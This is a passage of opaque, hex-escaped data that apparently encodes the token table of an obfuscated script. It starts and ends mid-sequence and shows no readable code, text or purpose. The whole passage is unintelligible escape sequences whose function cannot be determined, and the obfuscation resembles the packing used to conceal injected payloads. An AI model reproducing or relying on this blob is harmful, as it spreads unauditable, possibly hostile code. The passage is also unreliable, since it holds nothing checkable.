x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x